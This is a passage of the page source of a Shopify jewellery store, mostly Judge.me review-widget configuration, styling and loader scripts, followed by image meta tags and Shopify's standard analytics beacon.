more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Kisstheworld","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Kisstheworld"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Kisstheworld'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0466/3060/0871/files/Lip_Necklaces_Kiss_World_Design_Rose_Gold.jpg?v=1671089617" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0466/3060/0871/files/Lip_Necklaces_Kiss_World_Design_Rose_Gold.jpg?v=1671089617" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1350" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46630600871,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
